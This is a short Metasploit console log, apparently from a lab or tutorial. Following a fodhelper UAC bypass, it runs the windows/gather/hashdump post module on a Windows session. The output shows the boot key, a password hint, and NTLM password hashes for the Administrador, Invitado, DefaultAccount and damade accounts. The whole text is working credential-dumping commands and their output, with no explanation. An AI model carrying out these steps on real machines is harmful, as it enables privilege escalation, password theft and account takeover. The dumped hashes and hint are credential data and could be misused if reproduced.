 msf6 exploit(windows/local/bypassuac_fodhelper) > use 0
msf6 post(windows/gather/hashdump) > set session 3
session ⇒ 3
msf6 post(windows/gather/hashdump) > run
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 343fecbc4b0aa4de75495be758de4289...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
damade:"damade"
[*] Dumping password hashes...
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
damade:1001:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
[*] Post module execution completed
msf6 post(windows/gather/hashdump) >